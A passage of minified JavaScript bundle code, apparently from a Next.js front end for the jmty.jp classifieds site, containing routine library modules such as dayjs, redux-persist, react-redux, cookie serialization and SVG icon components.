TypeError("option expires is invalid");l+="; Expires="+i.expires.toUTCString()}if(i.httpOnly&&(l+="; HttpOnly"),i.secure&&(l+="; Secure"),i.sameSite)switch("string"==typeof i.sameSite?i.sameSite.toLowerCase():i.sameSite){case!0:case"strict":l+="; SameSite=Strict";break;case"lax":l+="; SameSite=Lax";break;case"none":l+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}return l};var r=decodeURIComponent,n=encodeURIComponent,o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/},53657:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{default:function(){return l},getImageProps:function(){return s}});let n=r(72687),o=r(84915),i=r(32439),a=n._(r(83829));function s(e){let{props:t}=(0,o.getImgProps)(e,{defaultLoader:a.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,r]of Object.entries(t))void 0===r&&delete t[e];return{props:t}}let l=i.Image},53801:(e,t,r)=>{"use strict";r.d(t,{P:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-23fad1da-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M23.8335 34.8333V14.355L32.7801 23.3017C33.4951 24.0167 34.6685 24.0167 35.3835 23.3017C36.0985 22.5867 36.0985 21.4317 35.3835 20.7167L23.3018 8.635C22.5868 7.92 21.4318 7.92 20.7168 8.635L8.61682 20.6983C7.90182 21.4133 7.90182 22.5683 8.61682 23.2833C9.33182 23.9983 10.4868 23.9983 11.2018 23.2833L20.1668 14.355V34.8333C20.1668 35.8417 20.9918 36.6667 22.0001 36.6667C23.0085 36.6667 23.8335 35.8417 23.8335 34.8333Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},54587:(e,t,r)=>{e.exports=r(53657)},56557:function(e){e.exports=function(){"use strict";var e="millisecond",t="second",r="minute",n="hour",o="week",i="month",a="quarter",s="year",l="date",c="Invalid Date",u=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(e,t,r){var n=String(e);return!n||n.length>=t?e:""+Array(t+1-n.length).join(r)+e},h="en",p={};p[h]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],r=e%100;return"["+e+(t[(r-20)%10]||t[r]||t[0])+"]"}};var m="$isDayjsObject",g=function(e){return e instanceof w||!(!e||!e[m])},y=function e(t,r,n){var o;if(!t)return h;if("string"==typeof t){var i=t.toLowerCase();p[i]&&(o=i),r&&(p[i]=r,o=i);var a=t.split("-");if(!o&&a.length>1)return e(a[0])}else{var s=t.name;p[s]=t,o=s}return!n&&o&&(h=o),o||!n&&h},b=function(e,t){if(g(e))return e.clone();var r="object"==typeof t?t:{};return r.date=e,r.args=arguments,new w(r)},v={s:f,z:function(e){var t=-e.utcOffset(),r=Math.abs(t);return(t<=0?"+":"-")+f(Math.floor(r/60),2,"0")+":"+f(r%60,2,"0")},m:function e(t,r){if(t.date()<r.date())return-e(r,t);var n=12*(r.year()-t.year())+(r.month()-t.month()),o=t.clone().add(n,i),a=r-o<0,s=t.clone().add(n+(a?-1:1),i);return+(-(n+(r-o)/(a?o-s:s-o))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(c){return({M:i,y:s,w:o,d:"day",D:l,h:n,m:r,s:t,ms:e,Q:a})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}};v.l=y,v.i=g,v.w=function(e,t){return b(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var w=function(){function f(e){this.$L=y(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[m]=!0}var h=f.prototype;return h.parse=function(e){this.$d=function(e){var t=e.date,r=e.utc;if(null===t)return new Date(NaN);if(v.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var n=t.match(u);if(n){var o=n[2]-1||0,i=(n[7]||"0").substring(0,3);return r?new Date(Date.UTC(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)):new Date(n[1],o,n[3]||1,n[4]||0,n[5]||0,n[6]||0,i)}}return new Date(t)}(e),this.init()},h.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},h.$utils=function(){return v},h.isValid=function(){return this.$d.toString()!==c},h.isSame=function(e,t){var r=b(e);return this.startOf(t)<=r&&r<=this.endOf(t)},h.isAfter=function(e,t){return b(e)<this.startOf(t)},h.isBefore=function(e,t){return this.endOf(t)<b(e)},h.$g=function(e,t,r){return v.u(e)?this[t]:this.set(r,e)},h.unix=function(){return Math.floor(this.valueOf()/1e3)},h.valueOf=function(){return this.$d.getTime()},h.startOf=function(e,a){var c=this,u=!!v.u(a)||a,d=v.p(e),f=function(e,t){var r=v.w(c.$u?Date.UTC(c.$y,t,e):new Date(c.$y,t,e),c);return u?r:r.endOf("day")},h=function(e,t){return v.w(c.toDate()[e].apply(c.toDate("s"),(u?[0,0,0,0]:[23,59,59,999]).slice(t)),c)},p=this.$W,m=this.$M,g=this.$D,y="set"+(this.$u?"UTC":"");switch(d){case s:return u?f(1,0):f(31,11);case i:return u?f(1,m):f(0,m+1);case o:var b=this.$locale().weekStart||0,w=(p<b?p+7:p)-b;return f(u?g-w:g+(6-w),m);case"day":case l:return h(y+"Hours",0);case n:return h(y+"Minutes",1);case r:return h(y+"Seconds",2);case t:return h(y+"Milliseconds",3);default:return this.clone()}},h.endOf=function(e){return this.startOf(e,!1)},h.$set=function(o,a){var c,u=v.p(o),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[l]=d+"Date",c[i]=d+"Month",c[s]=d+"FullYear",c[n]=d+"Hours",c[r]=d+"Minutes",c[t]=d+"Seconds",c[e]=d+"Milliseconds",c)[u],h="day"===u?this.$D+(a-this.$W):a;if(u===i||u===s){var p=this.clone().set(l,1);p.$d[f](h),p.init(),this.$d=p.set(l,Math.min(this.$D,p.daysInMonth())).$d}else f&&this.$d[f](h);return this.init(),this},h.set=function(e,t){return this.clone().$set(e,t)},h.get=function(e){return this[v.p(e)]()},h.add=function(e,a){var l,c=this;e=Number(e);var u=v.p(a),d=function(t){var r=b(c);return v.w(r.date(r.date()+Math.round(t*e)),c)};if(u===i)return this.set(i,this.$M+e);if(u===s)return this.set(s,this.$y+e);if("day"===u)return d(1);if(u===o)return d(7);var f=((l={})[r]=6e4,l[n]=36e5,l[t]=1e3,l)[u]||1,h=this.$d.getTime()+e*f;return v.w(h,this)},h.subtract=function(e,t){return this.add(-1*e,t)},h.format=function(e){var t=this,r=this.$locale();if(!this.isValid())return r.invalidDate||c;var n=e||"YYYY-MM-DDTHH:mm:ssZ",o=v.z(this),i=this.$H,a=this.$m,s=this.$M,l=r.weekdays,u=r.months,f=r.meridiem,h=function(e,r,o,i){return e&&(e[r]||e(t,n))||o[r].slice(0,i)},p=function(e){return v.s(i%12||12,e,"0")},m=f||function(e,t,r){var n=e<12?"AM":"PM";return r?n.toLowerCase():n};return n.replace(d,function(e,n){return n||function(e){switch(e){case"YY":return String(t.$y).slice(-2);case"YYYY":return v.s(t.$y,4,"0");case"M":return s+1;case"MM":return v.s(s+1,2,"0");case"MMM":return h(r.monthsShort,s,u,3);case"MMMM":return h(u,s);case"D":return t.$D;case"DD":return v.s(t.$D,2,"0");case"d":return String(t.$W);case"dd":return h(r.weekdaysMin,t.$W,l,2);case"ddd":return h(r.weekdaysShort,t.$W,l,3);case"dddd":return l[t.$W];case"H":return String(i);case"HH":return v.s(i,2,"0");case"h":return p(1);case"hh":return p(2);case"a":return m(i,a,!0);case"A":return m(i,a,!1);case"m":return String(a);case"mm":return v.s(a,2,"0");case"s":return String(t.$s);case"ss":return v.s(t.$s,2,"0");case"SSS":return v.s(t.$ms,3,"0");case"Z":return o}return null}(e)||o.replace(":","")})},h.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},h.diff=function(e,l,c){var u,d=this,f=v.p(l),h=b(e),p=(h.utcOffset()-this.utcOffset())*6e4,m=this-h,g=function(){return v.m(d,h)};switch(f){case s:u=g()/12;break;case i:u=g();break;case a:u=g()/3;break;case o:u=(m-p)/6048e5;break;case"day":u=(m-p)/864e5;break;case n:u=m/36e5;break;case r:u=m/6e4;break;case t:u=m/1e3;break;default:u=m}return c?u:v.a(u)},h.daysInMonth=function(){return this.endOf(i).$D},h.$locale=function(){return p[this.$L]},h.locale=function(e,t){if(!e)return this.$L;var r=this.clone(),n=y(e,t,!0);return n&&(r.$L=n),r},h.clone=function(){return v.w(this.$d,this)},h.toDate=function(){return new Date(this.valueOf())},h.toJSON=function(){return this.isValid()?this.toISOString():null},h.toISOString=function(){return this.$d.toISOString()},h.toString=function(){return this.$d.toUTCString()},f}(),x=w.prototype;return b.prototype=x,[["$ms",e],["$s",t],["$m",r],["$H",n],["$W","day"],["$M",i],["$y",s],["$D",l]].forEach(function(e){x[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),b.extend=function(e,t){return e.$i||(e(t,w,b),e.$i=!0),b},b.locale=y,b.isDayjs=g,b.unix=function(e){return b(1e3*e)},b.en=p[h],b.Ls=p,b.p={},b}()},56881:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(14232),o=r(64282),i=r(22358);let a=function(e){var t=void 0===e?{}:e,r=t.initialWidth,a=t.initialHeight,s=t.onChange,l=(0,o.A)({width:i.Bd?window.innerWidth:void 0===r?1/0:r,height:i.Bd?window.innerHeight:void 0===a?1/0:a}),c=l[0],u=l[1];return(0,n.useEffect)(function(){if(i.Bd){var e=function(){var e=window.innerWidth,t=window.innerHeight;u({width:e,height:t}),s&&s(e,t)};return(0,i.on)(window,"resize",e),function(){(0,i.AU)(window,"resize",e)}}},[]),c}},56948:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-e0faf3f8-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M16.4998 38.5C16.4998 39.5083 17.3248 40.3333 18.3332 40.3333H25.6665C26.6748 40.3333 27.4998 39.5083 27.4998 38.5V36.6666H16.4998V38.5ZM21.9998 3.66663C14.9232 3.66663 9.1665 9.42329 9.1665 16.5C9.1665 20.8633 11.3482 24.695 14.6665 27.0233V31.1666C14.6665 32.175 15.4915 33 16.4998 33H27.4998C28.5082 33 29.3332 32.175 29.3332 31.1666V27.0233C32.6515 24.695 34.8332 20.8633 34.8332 16.5C34.8332 9.42329 29.0765 3.66663 21.9998 3.66663ZM27.2248 24.0166L25.6665 25.1166V29.3333H18.3332V25.1166L16.7748 24.0166C14.2998 22.2933 12.8332 19.4883 12.8332 16.5C12.8332 11.44 16.9398 7.33329 21.9998 7.33329C27.0598 7.33329 31.1665 11.44 31.1665 16.5C31.1665 19.4883 29.6998 22.2933 27.2248 24.0166Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},57539:(e,t,r)=>{"use strict";r.d(t,{l:()=>s});var n=r(2544),o=r.n(n),i=r(89099),a=r(31732);let s=()=>{let{asPath:e}=(0,i.useRouter)();return o()(a.p+e)}},61913:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>z,jL:()=>I,GV:()=>R});var n=r(16043),o=r(11413),i=r(64320),a=r(36979),s=r(77949);let l=(0,o.Z0)({name:"smallTalkCommentEvaluations",initialState:{history:[]},reducers:{addGoodEvaluation:(e,t)=>{var r;let n=new Map(null!=(r=e.history)?r:[]);n.set(t.payload,1),e.history=Array.from(n)},addBadEvaluation:(e,t)=>{var r;let n=new Map(null!=(r=e.history)?r:[]);n.set(t.payload,-1),e.history=Array.from(n)}}}),c=l.reducer,{addGoodEvaluation:u,addBadEvaluation:d}=l.actions;var f="persist:";function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function m(e,t,r,n){n.debug;var o=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?p(r,!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],o in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):p(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({},r);return e&&"object"===h(e)&&Object.keys(e).forEach(function(n){"_persist"!==n&&t[n]===r[n]&&(o[n]=e[n])}),o}function g(e){return JSON.stringify(e)}function y(e){var t,r=e.transforms||[],n="".concat(void 0!==e.keyPrefix?e.keyPrefix:f).concat(e.key),o=e.storage;return e.debug,t=!1===e.deserialize?function(e){return e}:"function"==typeof e.deserialize?e.deserialize:b,o.getItem(n).then(function(e){if(e)try{var n={},o=t(e);return Object.keys(o).forEach(function(e){n[e]=r.reduceRight(function(t,r){return r.out(t,e,o)},t(o[e]))}),n}catch(e){throw e}})}function b(e){return JSON.parse(e)}function v(e){}function w(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function x(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?w(r,!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],o in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):w(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function _(e,t){var r=void 0!==e.version?e.version:-1;e.debug;var n=void 0===e.stateReconciler?m:e.stateReconciler,o=e.getStoredState||y,i=void 0!==e.timeout?e.timeout:5e3,a=null,s=!1,l=!0,c=function(e){return e._persist.rehydrated&&a&&!l&&a.update(e),e};return function(u,d){var h,p,m=u||{},y=m._persist,b=function(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],!(t.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}(m,["_persist"]);if("persist/PERSIST"===d.type){var w=!1,_=function(t,r){w||(d.rehydrate(e.key,t,r),w=!0)};if(i&&setTimeout(function(){w||_(void 0,Error('redux-persist: persist timed out for persist key "'.concat(e.key,'"')))},i),l=!1,a||(a=function(e){var t,r=e.blacklist||null,n=e.whitelist||null,o=e.transforms||[],i=e.throttle||0,a="".concat(void 0!==e.keyPrefix?e.keyPrefix:f).concat(e.key),s=e.storage;t=!1===e.serialize?function(e){return e}:"function"==typeof e.serialize?e.serialize:g;var l=e.writeFailHandler||null,c={},u={},d=[],h=null,p=null;function m(){if(0===d.length){h&&clearInterval(h),h=null;return}var e=d.shift(),r=o.reduce(function(t,r){return r.in(t,e,c)},c[e]);if(void 0!==r)try{u[e]=t(r)}catch(e){console.error("redux-persist/createPersistoid: error serializing state",e)}else delete u[e];0===d.length&&(Object.keys(u).forEach(function(e){void 0===c[e]&&delete u[e]}),p=s.setItem(a,t(u)).catch(b))}function y(e){return(!n||-1!==n.indexOf(e)||"_persist"===e)&&(!r||-1===r.indexOf(e))}function b(e){l&&l(e)}return{update:function(e){Object.keys(e).forEach(function(t){y(t)&&c[t]!==e[t]&&-1===d.indexOf(t)&&d.push(t)}),Object.keys(c).forEach(function(t){void 0===e[t]&&y(t)&&-1===d.indexOf(t)&&void 0!==c[t]&&d.push(t)}),null===h&&(h=setInterval(m,i)),c=e},flush:function(){for(;0!==d.length;)m();return p||Promise.resolve()}}}(e)),y)return x({},t(b,d),{_persist:y});if("function"!=typeof d.rehydrate||"function"!=typeof d.register)throw Error("redux-persist: either rehydrate or register is not a function on the PERSIST action. This can happen if the action is being replayed. This is an unexplored use case, please open an issue and we will figure out a resolution.");return d.register(e.key),o(e).then(function(t){(e.migrate||function(e,t){return Promise.resolve(e)})(t,r).then(function(e){_(e)},function(e){_(void 0,e)})},function(e){_(void 0,e)}),x({},t(b,d),{_persist:{version:r,rehydrated:!1}})}if("persist/PURGE"===d.type)return s=!0,d.result((h=e.storage,p="".concat(void 0!==e.keyPrefix?e.keyPrefix:f).concat(e.key),h.removeItem(p,v))),x({},t(b,d),{_persist:y});if("persist/FLUSH"===d.type)return d.result(a&&a.flush()),x({},t(b,d),{_persist:y});if("persist/PAUSE"===d.type)l=!0;else if("persist/REHYDRATE"===d.type){if(s)return x({},b,{_persist:x({},y,{rehydrated:!0})});if(d.key===e.key){var C=t(b,d),A=d.payload;return c(x({},!1!==n&&void 0!==A?n(A,u,C,e):C,{_persist:x({},y,{rehydrated:!0})}))}}if(!y)return t(u,d);var k=t(b,d);return k===b?u:c(x({},k,{_persist:y}))}}function C(e){return function(e){if(Array.isArray(e)){for(var t=0,r=Array(e.length);t<e.length;t++)r[t]=e[t];return r}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance")}()}function A(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function k(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?A(r,!0).forEach(function(t){var n,o,i;n=e,o=t,i=r[t],o in n?Object.defineProperty(n,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):n[o]=i}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):A(r).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}var j={registry:[],bootstrapped:!1},S=r(77570);let E={key:"stce",storage:S.A,whitelist:["history"]},O=(0,n.HY)({session:a.Ay,layoutStates:s.Ay,smallTalkCommentEvaluations:_(E,c)}),T=_({key:"root",storage:S.A,whitelist:["smallTalkCommentEvaluations"]},O),z=(0,o.U1)({reducer:T,middleware:e=>e({serializableCheck:!1})}),I=()=>(0,i.wA)(),R=i.d4},62268:(e,t,r)=>{"use strict";r.d(t,{i:()=>i});var n=r(37876);r(14232);let o=r(21626).Ay.svg.withConfig({componentId:"sc-1b58d6e6-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"currentColor"),i=e=>(0,n.jsxs)(o,{width:e.size||40,color:e.color,className:e.className,viewBox:"0 0 44 44",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,n.jsx)("path",{d:"M3.6665 33.8381V10.2667H11.7168C14.5251 10.2667 16.5299 10.7471 17.7312 11.708C18.9325 12.6689 19.5332 14.2749 19.5332 16.5258C19.5332 19.0741 18.7297 21.057 17.1227 22.4744C15.5158 23.8919 13.2666 24.6006 10.3751 24.6006H8.37814V33.8381H3.6665ZM8.37801 21.3675H9.3141C10.9575 21.3675 12.255 20.9773 13.2067 20.1969C14.1584 19.4165 14.6342 18.3573 14.6342 17.0195C14.6342 14.673 13.1729 13.4997 10.2502 13.4997H8.37801V21.3675ZM21.5802 33.8381V10.2667H30.2234C34.9143 10.2667 37.2597 12.215 37.2597 16.1117C37.2597 17.5664 36.8618 18.8909 36.0661 20.0854C35.2705 21.2799 34.1758 22.1957 32.782 22.8328L40.3331 33.8381H34.4826L28.7569 24.2025H26.1046V33.8381H21.5802ZM26.1048 20.9693H27.2125C30.6968 20.9693 32.4389 19.5306 32.4389 16.6532C32.4389 14.5509 30.884 13.4997 27.7741 13.4997H26.1048V20.9693Z"}),(0,n.jsx)("rect",{x:"0.5",y:"0.5",width:"43",height:"43",rx:"2.5",fill:"none",stroke:e.color||"currentcolor"})]})},63724:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"errorOnce",{enumerable:!0,get:function(){return r}});let r=e=>{}},64282:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(14232),o=r(8485);let i=function(e){var t=(0,n.useRef)(0),r=(0,n.useState)(e),i=r[0],a=r[1],s=(0,n.useCallback)(function(e){cancelAnimationFrame(t.current),t.current=requestAnimationFrame(function(){a(e)})},[]);return(0,o.A)(function(){cancelAnimationFrame(t.current)}),[i,s]}},64320:(e,t,r)=>{"use strict";r.d(t,{Kq:()=>c,wA:()=>m,d4:()=>y});var n=r(14232),o=n.createContext(null),i=function(e){e()},a={notify:function(){},get:function(){return[]}};function s(e,t){var r,n=a;function o(){l.onStateChange&&l.onStateChange()}function s(){if(!r){var a,s,l;r=t?t.addNestedSub(o):e.subscribe(o),a=i,s=null,l=null,n={clear:function(){s=null,l=null},notify:function(){a(function(){for(var e=s;e;)e.callback(),e=e.next})},get:function(){for(var e=[],t=s;t;)e.push(t),t=t.next;return e},subscribe:function(e){var t=!0,r=l={callback:e,next:null,prev:l};return r.prev?r.prev.next=r:s=r,function(){t&&null!==s&&(t=!1,r.next?r.next.prev=r.prev:l=r.prev,r.prev?r.prev.next=r.next:s=r.next)}}}}}var l={addNestedSub:function(e){return s(),n.subscribe(e)},notifyNestedSubs:function(){n.notify()},handleChangeWrapper:o,isSubscribed:function(){return!!r},trySubscribe:s,tryUnsubscribe:function(){r&&(r(),r=void 0,n.clear(),n=a)},getListeners:function(){return n}};return l}var l="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?n.useLayoutEffect:n.useEffect;let c=function(e){var t=e.store,r=e.context,i=e.children,a=(0,n.useMemo)(function(){var e=s(t);return{store:t,subscription:e}},[t]),c=(0,n.useMemo)(function(){return t.getState()},[t]);l(function(){var e=a.subscription;return e.onStateChange=e.notifyNestedSubs,e.trySubscribe(),c!==t.getState()&&e.notifyNestedSubs(),function(){e.tryUnsubscribe(),e.onStateChange=null}},[a,c]);var u=r||o;return n.createElement(u.Provider,{value:a},i)};r(23520),r(74817);function u(e){return null!==e.dependsOnOwnProps&&void 0!==e.dependsOnOwnProps?!!e.dependsOnOwnProps:1!==e.length}function d(){return(d=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}function f(){return(0,n.useContext)(o)}function h(e){void 0===e&&(e=o);var t=e===o?f:function(){return(0,n.useContext)(e)};return function(){return t().store}}var p=h(),m=function(e){void 0===e&&(e=o);var t=e===o?p:h(e);return function(){return t().dispatch}}(),g=function(e,t){return e===t},y=function(e){void 0===e&&(e=o);var t=e===o?f:function(){return(0,n.useContext)(e)};return function(e,r){void 0===r&&(r=g);var o=t(),i=function(e,t,r,o){var i,a=(0,n.useReducer)(function(e){return e+1},0)[1],c=(0,n.useMemo)(function(){return s(r,o)},[r,o]),u=(0,n.useRef)(),d=(0,n.useRef)(),f=(0,n.useRef)(),h=(0,n.useRef)(),p=r.getState();try{if(e!==d.current||p!==f.current||u.current){var m=e(p);i=void 0!==h.current&&t(m,h.current)?h.current:m}else i=h.current}catch(e){throw u.current&&(e.message+="\nThe error may be correlated with this previous error:\n"+u.current.stack+"\n\n"),e}return l(function(){d.current=e,f.current=p,h.current=i,u.current=void 0}),l(function(){function e(){try{var e=r.getState();if(e===f.current)return;var n=d.current(e);if(t(n,h.current))return;h.current=n,f.current=e}catch(e){u.current=e}a()}return c.onStateChange=e,c.trySubscribe(),e(),function(){return c.tryUnsubscribe()}},[r,c]),i}(e,r,o.store,o.subscription);return(0,n.useDebugValue)(i),i}}();i=r(98477).unstable_batchedUpdates},64838:(e,t,r)=>{"use strict";r.d(t,{h:()=>n});let n=r(99742).env.API_BASE_URL||"https://jmty.jp"},65628:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeLocalePath",{enumerable:!0,get:function(){return n}});let n=(e,t)=>r(46237).normalizeLocalePath(e,t);("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},66315:function(e){e.exports=function(e,t,r){e=e||{};var n=t.prototype,o={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function i(e,t,r,o){return n.fromToBase(e,t,r,o)}r.en.relativeTime=o,n.fromToBase=function(t,n,i,a,s){for(var l,c,u,d=i.$locale().relativeTime||o,f=e.thresholds||[{l:"s",r:44,d:"second"},{l:"m",r:89},{l:"mm",r:44,d:"minute"},{l:"h",r:89},{l:"hh",r:21,d:"hour"},{l:"d",r:35},{l:"dd",r:25,d:"day"},{l:"M",r:45},{l:"MM",r:10,d:"month"},{l:"y",r:17},{l:"yy",d:"year"}],h=f.length,p=0;p<h;p+=1){var m=f[p];m.d&&(l=a?r(t).diff(i,m.d,!0):i.diff(t,m.d,!0));var g=(e.rounding||Math.round)(Math.abs(l));if(u=l>0,g<=m.r||!m.r){g<=1&&p>0&&(m=f[p-1]);var y=d[m.l];s&&(g=s(""+g)),c="string"==typeof y?y.replace("%d",g):y(g,n,m.l,u);break}}if(n)return c;var b=u?d.future:d.past;return"function"==typeof b?b(c):b.replace("%s",c)},n.to=function(e,t){return i(e,t,this,!0)},n.from=function(e,t){return i(e,t,this)};var a=function(e){return e.$u?r.utc():r()};n.toNow=function(e){return this.to(a(this),e)},n.fromNow=function(e){return this.from(a(this),e)}}},66553:(e,t,r)=>{"use strict";r.d(t,{S:()=>l});var n=r(37876);r(14232);var o=r(21626);let i=o.Ay.span.withConfig({componentId:"sc-503780a5-0"})(["position:relative;display:inline-flex;align-items:center;flex-direction:column;font-weight:700;border-radius:","px;white-space:nowrap;"],e=>e.theme.shape.borderRadius),a=o.Ay.div.withConfig({componentId:"sc-503780a5-1"})(["width:1.1rem;height:1.1rem;position:absolute;top:-0.8em;right:-1.5em;display:flex;justify-content:center;align-items:center;font-size:0.6rem;color:",";border-radius:50%;background:",";"],e=>e.theme.colors.system.text.onPrimary,e=>e.theme.colors.functional.danger.normal),s={isExclamation:!1},l=e=>{let t={...s,...e},r=void 0!==t.number&&t.number<100?t.number:"99";return 0!==r||t.isExclamation?(0,n.jsxs)(i,{children:[t.children,!t.hideBadge&&(0,n.jsx)(a,{children:t.isExclamation?"!":r})]}):(0,n.jsx)(i,{children:t.children})}},66689:()=>{},68547:e=>{"use strict";e.exports=function(){}},69597:(e,t,r)=>{"use strict";r.d(t,{M:()=>o});var n=r(29728);let o={get:e=>(0,n.w)(n.S.get("/web_api/v1/towns",{params:{city_id:e}}))}},69776:function(e,t,r){e.exports=function(e){"use strict";var t={name:"ja",weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),ordinal:function(e){return e+"日"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日(ddd) HH:mm"},meridiem:function(e){return 